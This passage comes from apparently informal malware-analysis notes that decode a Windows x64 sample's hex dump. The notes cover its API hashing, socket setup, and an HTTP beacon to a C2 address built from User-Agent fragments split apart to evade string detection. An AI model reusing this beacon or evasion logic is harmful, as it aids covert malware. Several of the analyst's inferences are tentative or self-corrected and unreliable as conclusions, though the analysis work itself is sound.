value 0x2198; at 0xf70 0; 0xf74 0; 0xf78 maybe 0x21b0; 0xf7c 0x2000. FirstThunk 0x2000. Hmm.

Could the call target be not 0x2400 due to code RVA maybe file offset + 0x1d? .text VA 0x1000 raw 0x400: RVA = file + 0xc00. 0x72a+0xc00=0x132a (not 0x172a!). Ah! I added wrong. File 0x400 -&gt; RVA 0x1000 means RVA = file offset + 0xc00, not +0x1000. So file 0x72a -&gt; RVA 0x132a! Yes, my mistake. Then next RVA 0x1330; +0xcd0 = 0x2000. Perfect, target IAT at RVA 0x2000. Great. So Sleep from IAT. Excellent.

Thus code logic:
- Resolver
- load libraries
- resolve APIs
- build log path using GetCurrentDirectoryA; delete existing log? Actually K=0x70f2fa31 called with path and edx=0 after sprintf. It might be `fopen`? Let&#x27;s recalc registers relative. At 0x590 sprintf call uses rsi (J=0xd0eb608d). Then 0x59c `33 d2 xor edx,edx; lea rcx,buffer; call rbx` (K=0x70f2fa31). If K = DeleteFileA(path), edx irrelevant. Returns BOOL; test eax; je end. Then it proceeds to build C2 IP. So if DeleteFileA failed (no prior log), program would exit! That seems wrong if the log file doesn&#x27;t exist; it should continue. Unless K is `CreateFileA` and failure to create would exit. But CreateFileA requires more args; rdx=0 (GENERIC_READ?), r8/r9 leftover from sprintf could be random. Could be `fopen(path, mode)` with mode NULL = invalid. Could be `GetFileAttributesA` and if returns 0 (not found) exit? Hmm.

Wait maybe the call at 0x59c is not K? Let&#x27;s check register assignments:
At 0x4e1 `b9 75 6e 4d 61` then at 0x4e6 `4c 8b f8` = mov r15? Actually `4c 8b f8` is mov r15, rax, not rdi! Let&#x27;s decode. 4c 8b f8 = mov r15, rax (REX.WR? ModRM F8: reg=7, rm=0; with REX.R=1 -&gt; R15). I earlier misread as rdi. Correct:
- 0x4aa `48 8b f8` = mov rdi, rax? 48 8b f8: REX.W, 8B, ModRM F8 = reg=7 (rdi), rm=0 (rax) -&gt; mov rdi,rax. Yes.
- 0x4e6 `4c 8b f8` = REX.WR (4C), mov r15, rax.
- 0x4ff `4c 8b e8` = mov r13, rax (4C = REX.WR? For r13: 4C 8B E8, reg=5 (rbp) + REX.R =&gt; r13). yes.
- 0x50c? `4c 8b e0` = mov r12, rax.
- 0x51e `48 8b f0` = mov rsi, rax.
- 0x52b `48 8b d8` = mov rbx, rax.
So after 0x4e6 r15 = hash 0x5fc8d902. rdi remains B (0xe0df0fea). Then at 0x6d? socket call `ff d7` calls rdi = hash 0xe0df0fea, not 0x5fc8d902. Good.
At 0x6fa call r13 = hash 0x803428a9 (gethostbyname)
At 0x709 call r12 = hash 0x4d7b1e12 (inet_addr)
At 0x73d call r14 = hash 0x6174a599 (connect)
At 0x740.. etc.

Still K=0x70f2fa31. What is K? It takes path in rcx, edx=0. Could be `fopen(path, &quot;r&quot;)` if edx=0 is pointer to null string mode. But maybe function is `remove` (delete file) one arg. Then returns 0 on success (not failure), test eax; je end means if remove succeeds (returns 0) exits! That would be wrong. Could be `GetFileAttributesA`; returns -1 on failure (nonzero), 0 on success? Actually returns attributes or INVALID_FILE_ATTRIBUTES (0xFFFFFFFF), nonzero both; test eax would be nonzero unless attributes zero (unlikely). So not.

Maybe K = `CreateFileA` and rdx=0 = GENERIC_READ? The function would need 7 args but only 2 valid; other regs may retain values, but could still succeed opening existing file. If call fails returns -1 (INVALID_HANDLE_VALUE), test eax = 0xffffffff (nonzero) so doesn&#x27;t exit, weird.

Could be K = `LoadLibraryA`? takes one arg path, edx ignored, returns HMODULE; if path doesn&#x27;t exist returns 0 -&gt; exits. But path is log file, not DLL. No.

Let&#x27;s identify hashes maybe via known ROR13 plus module hash. We can compute some known API hashes to match? There is no tool, but can do manual maybe. However detailed report can say functions inferred by behavior.

Let&#x27;s decode flow fully.

After connect success (0x743):
0x744: `4c 8d 85 68 0d 00 00 lea r8,[rbp+0xd68]` -&gt; &quot;w64&quot; maybe
0x74b: `c7 45 18 47 45 54 20` writes &quot;GET &quot; at [rbp+0x18]
0x752: `48 8d 55 a8 lea rdx,[rbp-0x58]`
0x756: `c7 45 1c 2f 3f 61 00` writes &quot;/?a\0&quot; at +0x1c -&gt; &quot;GET /?a&quot;
0x75d: `48 8d 8d 10 02 00 00 lea rcx,[rbp+0x210]`
0x764: `c7 45 a8 3d 25 73 26 66` writes &quot;=%s&amp;f&quot; at [rbp-0x58]
0x76b: `c7 45 ac 68 3d` writes &quot;h=&quot; at -0x54, combined &quot;=%s&amp;fh=&quot; maybe format &quot;=%s&amp;fh=&quot;
0x772: `88 5d ae` null
0x775: `c7 45 40 25 73 26 74` writes &quot;%s&amp;t&quot; at [rbp+0x40]
0x77c: `c7 45 44 3d 25 73 26` writes &quot;=%s&amp;&quot; at +0x44 -&gt; &quot;%s&amp;t=%s&amp;&quot;
0x783: `88 5d 48` null
0x786: `c7 45 b8 70 3d 25 64` writes &quot;p=%d&quot; at [rbp-0x48]
0x78d: `c7 45 bc 20 48 54 00` writes &quot; HT\0&quot; -&gt; &quot;p=%d HT&quot;
0x794: `c7 45 28 54 50 2f 31` writes &quot;TP/1&quot; at [rbp+0x28]
0x79b: `c7 45 2c 2e 31 0d 00` writes &quot;.1\r\0&quot; -&gt; &quot;TP/1.1\r\n&quot;? Actually &quot;TP/1.1\r&quot; then null? Wait 0x79b bytes 2e 31 0d 00 -&gt; &quot;.1\r\0&quot;, combined at 0x28: &quot;TP/1.1\r\0&quot; (missing \n; maybe at 0x?).
0x7a2: `c7 45 38 0a 48 6f 73` writes &quot;\nHos&quot; at [rbp+0x38]
0x7a9: `c7 45 3c 74 3a 20 00` writes &quot;t: \0&quot; -&gt; &quot;\nHost: \0&quot;
0x7b0: `c7 45 c0 25 73 3a 25` writes &quot;%s:%&quot; at [rbp-0x40]
0x7b7: `c7 45 c4 64 0d 0a 00` writes &quot;d\r\n\0&quot; -&gt; &quot;%s:%d\r\n&quot;
0x7be: `c7 45 e0 55 73 65 72` writes &quot;User&quot; at [rbp-0x20]
0x7c5: `c7 45 e4 2d 41 67 00` writes &quot;-Ag\0&quot; -&gt; &quot;User-Ag&quot;
0x7cc: `c7 45 d8 65 6e 74 3a` writes &quot;ent:&quot; at [rbp-0x28]  [Wait overlapping with [rbp-0x20]? Let&#x27;s map: [rbp-0x28] and [rbp-0x20] are separate chunks to form &quot;User-Agent: &quot;? Need continuous memory? At rbp-0x28 &quot;ent:&quot; and at rbp-0x20 &quot;User-Ag&quot; might be out of order? Let&#x27;s calculate: rbp-0x28 + 4 = rbp-0x24; next maybe [rbp-0x24]? They write at rbp-0x28, then rbp-0x20; gap 4 bytes? Hmm perhaps strings are separate fragments used by sprintf as args, not contiguous.]
0x7d3: `c7 45 dc 20 4d 6f 00` writes &quot; Mo\0&quot; -&gt; &quot;ent: Mo&quot;
0x7da: `c7 45 d0 7a 69 6c 6c` writes &quot;zill&quot; at [rbp-0x30]
0x7e1: `c7 45 d4 61 2f 35 00` writes &quot;a/5\0&quot; -&gt; &quot;zilla/5&quot;
0x7e8: `c7 45 c8 2e 30 20 28` writes &quot;.0 (&quot; at [rbp-0x38]
0x7ef: `c7 45 cc 57 69 6e 00` writes &quot;Win\0&quot; -&gt; &quot;.0 (Win&quot;
0x7f6: `c7 45 f8 64 6f 77 73` writes &quot;dows&quot; at [rbp-8]
0x7fd: `c7 45 fc 20 4e 54 00` writes &quot; NT\0&quot; -&gt; &quot;dows NT&quot;
0x804: `c7 45 f0 20 36 2e 31` writes &quot; 6.1&quot; at [rbp-0x10]
0x80b: `c7 45 f4 3b 20 72 00` writes &quot;; r\0&quot; -&gt; &quot; 6.1; r&quot;
0x812: `c7 45 20 20 76 3a 34` writes &quot; v:4&quot; at [rbp+0x20]
0x819: `c7 45 24 38 2e 30 00` writes &quot;8.0\0&quot; -&gt; &quot; v:48.0&quot;
0x820: `c7 45 e8 20 29 20 47` writes &quot; ) G&quot; at [rbp-0x18]
0x827: `c7 45 ec 65 63 6b 00` writes &quot;eck\0&quot; -&gt; &quot; ) Geck&quot;
0x82e: `c7 45 10 20 6f 2f 32` writes &quot; o/2&quot; at [rbp+0x10]
0x835: `c7 45 14 30 31 30 00` writes &quot;010\0&quot; -&gt; &quot; o/2010&quot;
0x83c: `c7 45 08 20 30 31 30` writes &quot; 010&quot; at [rbp+8]
0x843: `c7 45 0c 31 20 46 00` writes &quot;1 F\0&quot; -&gt; &quot; 0101 F&quot;
0x84a: `c7 45 00 20 69 72 65` writes &quot; ire&quot; at [rbp+0]
0x851: `c7 45 04 66 6f 78 00` writes &quot;fox\0&quot; -&gt; &quot; irefox&quot;
0x858: `c7 45 b0 20 2f 34 38 66` writes &quot; /48f&quot; at [rbp-0x50]
0x85f: `c7 45 b4 2e 30 00`? bytes at 0x85f: `c7 45 b4 2e 30 88 5d b6` Wait instruction `c7 45 b4 2e 30 88 5d` would be 7 bytes? Actually line:
00000850: 66 6f 78 00 c7 45 b0 20 2f 34 38 66 c7 45 b4
00000860: 2e 30 88 5d b6 c7 45 98 0d 0a 0d 0a 88 5d
At 0x858: c7 45 b0 20 2f 34 38 66 = mov dword [rbp-0x50], 0x6638342f (&quot;/48f&quot;)
At 0x85f: c7 45 b4 2e 30 88 5d? Wait `c7 45 b4` is 3 bytes then imm32 should be 4 bytes: 2e 30 88 5d -&gt; that&#x27;s weird. Let&#x27;s align:
0x858 c7
0x859 45
0x85a b0
0x85b 20
0x85c 2f
0x85d 34
0x85e 38
0x85f 66
0x860 2e
0x861 30
0x862 88
0x863 5d
0x864 b6
So instruction at 0x858 is 7 bytes: c7 45 b0 20 2f 34 38 -&gt; imm = 0x38342f20 = &quot; /48&quot;; then at 0x85f `66 c7 45 b4 2e 30` = mov word [rbp-0x4c], 0x302e (&quot;.0&quot;), then 0x865 `88 5d b6` null at rbp-0x4a. So combined at rbp-0x50: &quot; /48&quot; + &quot;.0&quot; = &quot; /48.0&quot;? Wait bytes: at rbp-0x50 dword &quot; /48&quot; (20 2f 34 38), then word at rbp-0x4c &quot;.0&quot; (2e 30), null at rbp-0x4a. So &quot; /48.0&quot;. That&#x27;s interesting, likely fragment of User-Agent: &quot;Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0&quot;. Yes! The UA fragments:
- &quot;User-Ag&quot; + &quot;ent: Mo&quot; + &quot;zilla/5&quot; + &quot;.0 (Win&quot; + &quot;dows NT&quot; + &quot; 6.1; r&quot; + &quot; v:48.0&quot; + &quot; ) Geck&quot; + &quot;o/2010&quot; + &quot;1 F&quot; + &quot;irefox&quot; + &quot; /48.0&quot;
Let&#x27;s concatenate in correct order:&#32;
&quot;User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0&quot;
Yes! Great. The fragments are at various local offsets and used in an sprintf with &quot;%s%s%s...&quot; They are intentionally split to evade strings.
So the binary sends HTTP GET request with UA Firefox 48 on Windows NT 6.1.

Continue:
0x86? after UA:
0x865 `88 5d b6` null
0x868 `c7 45 98 0d 0a 0d 0a` writes &quot;\r\n\r\n&quot; at [rbp-0x68]
0x86f `88 5d 9c` null
0x872 `ff d6` call rsi (J = sprintf) with args from setup:
At 0x872? Let&#x27;s map before:
0x74? We need identify calls. At 0x744-0x86f they set up formats/fragments. Then at 0x872 call rsi = sprintf. Args likely:
`4c 8d 8d 70 0d 00 00` lea r9,[rbp+0xd70] = &quot;ws_&quot;
`4c 8d 85 b0 00 00 00` lea r8,[rbp+0xb0] = host IP
`48 8d 55 40` lea rdx,[rbp+0x40] = format &quot;%s&amp;t=%s&amp;&quot;
`48 8d 8d d0 01 00 00` lea rcx,[rbp+0x1d0] output
call rsi
So builds something. Let&#x27;s list exact calls from 0x872 onward. Need reconstruct all strings and functions.

Hex from 0x860 to 0x8b0:
00000860: 2e 30 88 5d b6 c7 45 98 0d 0a 0d 0a 88 5d
00000870: 9c ff d6 4c 8d 8d 70 0d 00 00 4c 8d 85 b0 00
00000880: 00 00 48 8d 55 40 48 8d 8d d0 01 00 00 ff d6
00000890: 0f b7 85 82 00 00 00 48 8d 55 b8 44 0f b6 c0
000008a0: 48 8d 8d 90 01 00 00 41 c1 e0 08 c1 e8 08 44
000008b0: 0b c0 ff d6 0f b7 85 82 00 00 00 4c 8d 85 b0
000008c0: 00 00 00 44 0f b6 c8 48 8d 55 c0 41 c1 e1 08
000008d0: 48 8d 8d 50 02 00 00 c1 e8 08 44 0b c8 ff d6
000008e0: 48 8d 45 c8 c7 44 24 40 25 73 25 73 48 89 44
000008f0: 24 28 4c 8d 4d d8 48 8d 45 d0 66 c7 44 24 44
00000900: 25 73 48 89 44 24 20 4c 8d 45 e0 88 5c 24 46
00000910: c7 44 24 30 25 73 25 73 c7 44 24 34 25 73 25
00000920: 73 88 5c 24 38 48 8d 54 24 30 48 8d 8d 70 01
00000930: 00 00 ff d6 48 8d 45 e8 48 89 44 24 28 4c 8d
00000940: 4d f0 48 8d 45 20 4c 8d 45 f8 48 89 44 24 20
00000950: 48 8d 54 24 30 48 8d 8d 50 01 00 00 ff d6 48
00000960: 8d 45 b0 48 89 44 24 28 4c 8d 4d 08 48 8d 45
00000970: 00 4c 8d 45 10 48 89 44 24 20 48 8d 54 24 30
00000980: 48 8d 8d 30 01 00 00 ff d6 48 8d 85 30 01 00
00000990: 00 4c 8d 8d 50 01 00 00 48 89 44 24 20 4c 8d
000009a0: 85 70 01 00 00 48 8d 54 24 40 48 8d 8d 10 03
000009b0: 00 00 ff d6 48 8d 85 90 01 00 00 48 89 44 24
000009c0: 28 4c 8d 8d 10 02 00 00 48 8d 85 d0 01 00 00
000009d0: 4c 8d 45 18 48 89 44 24 20 48 8d 54 24 30 48
000009e0: 8d 8d 70 05 00 00 ff d6 48 8d 85 10 03 00 00
000009f0: 48 89 44 24 28 4c 8d 4d 38 48 8d 85 50 02 00
00000a00: 00 4c 8d 45 28 48 89 44 24 20 48 8d 54 24 30
00000a10: 48 8d 8d 70 03 00 00 ff d6 48 8d 45 98 4c 8d
00000a20: 8d 70 03 00 00 48 89 44 24 20 4c 8d 85 70 05
00000a30: 00 00 48 8d 54 24 40 48 8d 8d 10 09 00 00 ff
00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10 ...

Persistent local buffer addresses:
- rbp+0x00: &quot; irefox&quot; (part of UA)
- rbp+0x08: &quot; 0101 F&quot;?
- rbp+0x10: &quot; o/2010&quot;
- rbp+0x18: &quot;GET /?a&quot;
- rbp+0x20: &quot; v:48.0&quot;
- rbp+0x28: &quot;TP/1.1\r&quot;
- rbp+0x30: &quot;log_de.&quot;
- rbp+0x38: &quot;\nHost: &quot;
- rbp+0x40: &quot;%s&amp;t=%s&amp;&quot;
- rbp-0x78: empty? maybe used
- rbp-0x70: &quot;%s%s&quot;
- rbp-0x68: &quot;\r\n\r\n&quot;
- rbp-0x58: &quot;=%s&amp;fh=&quot;
- rbp-0x50: &quot; /48.0&quot;
- rbp-0x48: &quot;p=%d HT&quot;
- rbp-0x40: &quot;%s:%d\r\n&quot;
- rbp-0x38: &quot;.0 (Win&quot;
- rbp-0x30: &quot;zilla/5&quot;
- rbp-0x28: &quot;ent: Mo&quot;
- rbp-0x20: &quot;User-Ag&quot;
- rbp-0x18: &quot; ) Geck&quot;
- rbp-0x10: &quot; 6.1; r&quot;
- rbp-0x08: &quot;dows NT&quot;
- rbp-0x80 empty
- rbp-0x74 etc nulls

Other buffers:
rbp+0x90: API E? Wait [rbp+0x90] stores function pointer; but also c7 45 90 writes at rbp-0x70, not conflict.
rbp+0x98: pointer G
rbp+0xa0: WSAStartup ptr
rbp+0xa8: send/recv? pointer D
rbp+0xb0: host string IP
rbp+0xf0: empty string?
rbp+0x110: IP string
rbp+0x1d0, 0x210, etc.

Calls:
1. 0x872 call rsi (sprintf):
args from 0x873:
rcx = rbp+0x1d0
rdx = rbp+0x40 (format &quot;%s&amp;t=%s&amp;&quot;)
r8 = rbp+0xb0 (host)
r9 = rbp+0xd70 (&quot;ws_&quot;)
=&gt; output at 1d0 = host + &quot;&amp;t=&quot; + &quot;ws_&quot; + &quot;&amp;&quot;? Wait format &quot;%s&amp;t=%s&amp;&quot;: arg1 host, arg2 &quot;ws_&quot;. Output &quot;165.154.205.34&amp;t=ws_&amp;&quot;? Weird. Maybe format at rbp+0x40 is not &quot;%s&amp;t=%s&amp;&quot; but part of URL query. Need inspect memory layout: It writes `c7 45 40 25 73 26 74` at rbp+0x40 = &quot;%s&amp;t&quot; and `c7 45 44 3d 25 73 26` at rbp+0x44 = &quot;=%s&amp;&quot; so combined &quot;%s&amp;t=%s&amp;&quot;. Yes.
Then r9 = &quot;ws_&quot; and r8 = host. Hmm output host&amp;t=ws_&amp; maybe used as part of query.

2. At 0x891:
`0f b7 85 82 00 00 00 movzx eax, word [rbp+0x82]`
`48 8d 55 b8 lea rdx,[rbp-0x48]` format &quot;p=%d HT&quot;
`44 0f b6 c0 movzx r8d, al`
`48 8d 8d 90 01 00 00 lea rcx,[rbp+0x190]`
`41 c1 e0 08 shl r8d,8`
`c1 e8 08 shr eax,8`
`44 0b c0 or r8d,eax`
`ff d6 call rsi`
This formats port from sockaddr at rbp+0x80: word at 0x82 is sin_port (network order). It reads low byte and high byte, swaps into host-order (shl low byte 8 | high byte), then sprintf &quot;p=%d HT&quot; with port. Output at rbp+0x190 = &quot;p=443 HT&quot; (literally &quot;p=443 HT&quot; maybe missing &quot;TP&quot;? Wait format &quot;p=%d HT&quot; then later &quot;TP/1.1&quot; appended by another call =&gt; &quot;p=443 HTTP/1.1&quot;). Yes.

3. At 0x8b6:
same port extraction to r9d:
`movzx eax, word [rbp+0x82]`
`lea r8,[rbp+0xb0]` host
`movzx r9d, al`
`lea rdx,[rbp-0x40]` format &quot;%s:%d\r\n&quot;
`lea rcx,[rbp+0x250]`
`shl r9d,8`
`shr eax,8`
`or r9d,eax`
`call rsi`
This builds Host header value at 0x250 = &quot;165.154.205.34:443\r\n&quot;. Wait format &quot;%s:%d\r\n&quot; with r8=host, r9=port. Good.

4. At 0x8e0 onward: build User-Agent concatenation? It sets up a format at rsp+0x30:
At 0x8e0 `lea rax,[rbp-0x38]` (&quot;.0 (Win&quot;?)
`c7 44 24 40 25 73 25 73` writes &quot;%s%s&quot; at rsp+0x40
`mov [rsp+0x28],rax`
`lea r9,[rbp-0x28]` (&quot;ent: Mo&quot;)
`lea rax,[rbp-0x30]` (&quot;zilla/5&quot;)
`66 c7 44 24 44 25 73` writes &quot;%s&quot; at rsp+0x44 -&gt; combined at rsp+0x40 &quot;%s%s%s&quot;? Let&#x27;s see: dword at 0x40 &quot;%s%s&quot;, word at 0x44 &quot;%s&quot;, null at 0x46 -&gt; &quot;%s%s%s&quot;.
`mov [rsp+0x20],rax`
`lea r8,[rbp-0x20]` (&quot;User-Ag&quot;)
`mov [rsp+0x46],bl` null
`c7 44 24 30 25 73 25 73` writes &quot;%s%s&quot; at rsp+0x30
`c7 44 24 34 25 73 25 73` writes &quot;%s%s&quot; at rsp+0x34 -&gt; combined at 0x30: &quot;%s%s%s%s&quot;
`mov [rsp+0x38],bl`
`lea rdx,[rsp+0x30]` format &quot;%s%s%s%s&quot;
`lea rcx,[rbp+0x170]`
`call rsi`
Args:
- r8 = rbp-0x20 (&quot;User-Ag&quot;)
- r9 = rbp-0x28 (&quot;ent: Mo&quot;)
- stack [rsp+0x20] = rbp-0x30 (&quot;zilla/5&quot;)
- [rsp+0x28] = rbp-0x38 (&quot;.0 (Win&quot;)
Format &quot;%s%s%s%s&quot; -&gt; at rbp+0x170: &quot;User-Agent: Mozilla/5.0 (Win&quot; + perhaps more. Yes.

5. At 0x933:
`lea rax,[rbp-0x18]` (&quot; ) Geck&quot;)
`mov [rsp+0x28],rax`
`lea r9,[rbp-0x10]` (&quot; 6.1; r&quot;)
`lea rax,[rbp+0x20]` (&quot; v:48.0&quot;)
`lea r8,[rbp-0x08]` (&quot;dows NT&quot;)
`mov [rsp+0x20],rax`
`lea rdx,[rsp+0x30]` format
`lea rcx,[rbp+0x150]`
`call rsi`
Args: r8 &quot;dows NT&quot;, r9 &quot; 6.1; r&quot;, stack arg3 rbp+0x20 &quot; v:48.0&quot;, stack arg4 rbp-0x18 &quot; ) Geck&quot; -&gt; output at 0x150: &quot;dows NT 6.1; rv:48.0 ) Geck&quot; Hmm order weird but maybe to concatenate.

6. At 0x95c:
`lea rax,[rbp-0x50]` (&quot; /48.0&quot;)
`mov [rsp+0x28],rax`
`lea r9,[rbp+8]` (&quot; 0101 F&quot;)
`lea rax,[rbp+0x00]` (&quot; irefox&quot;)
`lea r8,[rbp+0x10]` (&quot; o/2010&quot;)
`mov [rsp+0x20],rax`
`lea rdx,[rsp+0x30]`
`lea rcx,[rbp+0x130]`
`call rsi`
Output at 0x130 = &quot; o/2010 0101 F irefox /48.0&quot;? Hmm.

7. At 0x986:
`lea rax,[rbp+0x130]`
`lea r9,[rbp+0x150]`
`mov [rsp+0x20],rax`
`lea r8,[rbp+0x170]`
`lea rdx,[rsp+0x40]` format &quot;%s%s%s&quot;
`lea rcx,[rbp+0x310]`
`call rsi`
This concatenates 0x170 + 0x150 + 0x130. Let&#x27;s compute resulting UA:
- 0x170: &quot;User-Agent: Mozilla/5.0 (Win&quot;
- 0x150: &quot;dows NT 6.1; rv:48.0 ) Geck&quot;
- 0x130: &quot; o/2010 0101 F irefox /48.0&quot;?? Wait fragments order/addresses maybe produce correctly:
Fragments at rbp+0x10 &quot; o/2010&quot;, rbp+0x08 &quot; 0101 F&quot;, rbp+0x00 &quot; irefox&quot;, rbp-0x50 &quot; /48.0&quot;. If concatenated as format with args r8=rbp+0x10 (&quot; o/2010&quot;), r9=rbp+0x08 (&quot; 0101 F&quot;), arg3=rbp+0x00 (&quot; irefox&quot;), arg4=rbp-0x50 (&quot; /48.0&quot;) -&gt; &quot; o/2010 0101 F irefox /48.0&quot; gives spaces: &quot;Gecko/20100101 Firefox/48.0&quot; if we combine &quot;Geck&quot; + &quot;o/2010&quot; + &quot;1 F&quot; + &quot;irefox&quot; + &quot; /48.0&quot;. Wait my fragments:
- rbp+0x10 &quot; o/2010&quot; has leading space but should be &quot;o/2010&quot;; perhaps previous string &quot; ) Geck&quot; includes trailing? Let&#x27;s inspect exact fragments:
At rbp+0x10: `c7 45 10 20 6f 2f 32` = &quot; o/2&quot; (leading space), at +0x14 `30 31 30 00` = &quot;010\0&quot; -&gt; &quot; o/2010&quot;.
But if concatenated after &quot;Geck&quot;, result &quot;Geck o/2010&quot; not &quot;Gecko/2010&quot;. Hmm maybe the leading byte at rbp+0x10 is not used because previous string at 0x150 ends with &quot;Geck&quot; and they intend pointer +1? But they use lea rbp+0x10. Wait maybe string is &quot;o/2010&quot; with the byte at rbp+0x10 being &#x27; &#x27;? Let&#x27;s re-examine: `c7 45 10 20 6f 2f 32` writes bytes [rbp+0x10]=0x20 (space), +0x11=&#x27;o&#x27;, +0x12=&#x27;/&#x27;, +0x13=&#x27;2&#x27;; `c7 45 14 30 31 30 00` writes +0x14=&#x27;0&#x27;, +0x15=&#x27;1&#x27;, +0x16=&#x27;0&#x27;, +0x17=0. So indeed &quot; o/2010&quot;. But maybe there is overlap with previous fragments? At rbp+0x18 is &quot;GET &quot; and not relevant. Could the leading space actually be intended for &quot;Gecko/20100101 Firefox/48.0&quot; if previous ends &quot;Geck&quot; and then &quot;o/2010&quot; without space; the space looks like typo or obfuscation split? Wait maybe the byte is `0x20` but the format string could skip? No.
Let&#x27;s review other fragments: rbp+0x08 `c7 45 08 20 30 31 30` = &quot; 010&quot; then +0x0c &quot;1 F&quot; -&gt; &quot; 0101 F&quot;. leading space. rbp+0x00 `c7 45 00 20 69 72 65` = &quot; ire&quot; then +0x04 &quot;fox&quot; -&gt; &quot; irefox&quot;. leading space. rbp-0x50 `c7 45 b0 20 2f 34 38` = &quot; /48&quot; and +0x? &quot;.0&quot; -&gt; &quot; /48.0&quot;. All fragments have leading space. Maybe each was generated by splitting &quot;User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0&quot; with spaces retained at starts? Let&#x27;s reconstruct via chunks at boundaries:
- &quot;User-Agent: Mo&quot; + &quot;zilla/5&quot; + &quot;.0 (Win&quot; + &quot;dows NT&quot; + &quot; 6.1; r&quot; + &quot;v:48.0&quot; + &quot; ) Geck&quot; + &quot;o/2010&quot; + &quot;101 F&quot; + &quot;irefox&quot; + &quot;/48.0&quot;
But code fragments with leading spaces:
&quot;User-Ag&quot;+&quot;ent: Mo&quot; = &quot;User-Agent: Mo&quot;
+&quot;zilla/5&quot; = &quot;...Mozilla/5&quot;
+&quot;.0 (Win&quot; = &quot;...Mozilla/5.0 (Win&quot;
+&quot;dows NT&quot; = &quot;...Windows NT&quot;
+&quot; 6.1; r&quot; = &quot;...NT 6.1; r&quot;
+&quot; v:48.0&quot; = &quot;...; r v:48.0&quot; (extra space!) Should be &quot;rv:48.0&quot;, not &quot;r v:48.0&quot;. Hmm perhaps the &#x27;v&#x27; fragment is &quot;v:48.0&quot; without leading space? Let&#x27;s check rbp+0x20: `c7 45 20 20 76 3a 34` = first byte 0x20 space, then &#x27;v&#x27;,&#x27;:&#x27;,&#x27;4&#x27;; +0x24 &quot;8.0\0&quot;. So &quot; v:48.0&quot; leading space. Then &quot; ) Geck&quot; leading space. Then &quot; o/2010&quot; leading space. Then &quot; 0101 F&quot; leading space. Then &quot; irefox&quot; leading space. Then &quot; /48.0&quot; leading space. The resulting UA string would have extra spaces: &quot;User-Agent: Mozilla/5.0 (Windows NT 6.1; r v:48.0 ) Geck o/2010 0101 F irefox /48.0&quot;. That seems malformed. But maybe the code deliberately uses format strings like &quot;%s%s&quot; without spaces? Wait the fragments are used as arguments but each has leading space intentionally? Wait maybe they are not concatenated directly: some `sprintf` calls use format strings with &quot;%s&quot; and maybe skip leading? Let&#x27;s check first: &quot;User-Agent: Mo&quot; etc. At 0x8e0 format &quot;%s%s%s%s&quot; with arguments:
r8 = rbp-0x20 = &quot;User-Ag&quot;
r9 = rbp-0x28 = &quot;ent: Mo&quot;
arg3 = rbp-0x30 = &quot;zilla/5&quot;
arg4 = rbp-0x38 = &quot;.0 (Win&quot;
result = &quot;User-Agent: Mozilla/5.0 (Win&quot; correct.
Second at 0x933 format &quot;%s%s%s%s&quot; with r8=rbp-0x08 = &quot;dows NT&quot;; r9=rbp-0x10 = &quot; 6.1; r&quot;; arg3=rbp+0x20 = &quot; v:48.0&quot;; arg4=rbp-0x18 = &quot; ) Geck&quot;. Result = &quot;dows NT 6.1; r v:48.0 ) Geck&quot;. Hmm extra spaces around v and ). But maybe the fragments at rbp+0x20 and rbp-0x18 actually start with spaces because the space belongs before &quot;rv&quot; and before &quot;)&quot;? The standard UA has &quot;Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0&quot; with no space before v, no space before ). But maybe their UA is intentionally &quot;Windows NT 6.1; r v:48.0 ) Geck...&quot;? That would not be a normal UA. Wait maybe I misread memory layout: The format `&quot;%s%s%s%s&quot;` at rsp+0x30 is constructed at 0x910: `c7 44 24 30 25 73 25 73` and `c7 44 24 34 25 73 25 73`. That yields &quot;%s%s%s%s&quot;. Yes.
But maybe the fragments are not used in that order because the stack args are `[rsp+0x20]` and `[rsp+0x28]`; at x64, for variadic functions, stack args are at [rsp+0x20] (5th arg), [rsp+0x28] (6th), not 3rd and 4th? Wait in Windows x64 calling convention, first 4 args go in RCX, RDX, R8, R9; fifth and beyond on stack at [rsp+0x20], [rsp+0x28], ... because caller reserves 0x20 shadow space. Yes! I was mistaken: For `sprintf(buffer, format, arg1, arg2, arg3, arg4)`, RCX=buffer, RDX=format, R8=arg1, R9=arg2, stack [rsp+0x20]=arg3, [rsp+0x28]=arg4. Correct. So arg3/arg4 as above.

But at 0x933, r8=rbp-0x08, r9=rbp-0x10, arg3=rbp+0x20, arg4=rbp-0x18. That is &quot;dows NT 6.1; r v:48.0 ) Geck&quot;. Maybe spaces intended to be there to break strings? It would make UA slightly nonstandard but still resembles. Let&#x27;s not assume exact perfect; just report.

Third at 0x95c: r8=rbp+0x10 &quot; o/2010&quot;; r9=rbp+0x08 &quot; 0101 F&quot;; arg3=rbp+0x00 &quot; irefox&quot;; arg4=rbp-0x50 &quot; /48.0&quot; -&gt; &quot; o/2010 0101 F irefox /48.0&quot;. Combined with &quot;Geck&quot; yields &quot;Geck o/2010...&quot; also extra spaces. It seems every fragment after the first group has leading space. Why? Possibly because the code is not building a direct UA but uses fragments to evade static string detection and accidentally adds spaces? Could be intentionally left as &quot;Geck o/2010...&quot;? Hmm.

Wait maybe the leading byte is not space; let&#x27;s double-check hex: At 0x820: `c7 45 e8 20 29 20 47` -&gt; at rbp-0x18 = 0x20, then &#x27;)&#x27; then space then &#x27;G&#x27;. So &quot; ) G&quot; then at 0x827 `65 63 6b 00` = &quot;eck\0&quot; -&gt; &quot; ) Geck&quot;. Yes leading and internal spaces. At 0x812: `c7 45 20 20 76 3a 34` = &quot; v:4&quot;; yes.
Maybe original intended string is &quot;Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0&quot; but they inserted spaces as anti-string-scan noise? Not if sent over HTTP. But maybe the code uses **format** `%s%s%s%s` with a format string that removes spaces? No.

Actually wait! The fragments are not memory-contiguous; each `c7 45 disp imm32` writes dword in little-endian. For `c7 45 20 20 76 3a 34`, the bytes in memory are 20 76 3a 34 -&gt; &quot; v:4&quot;. Yes.

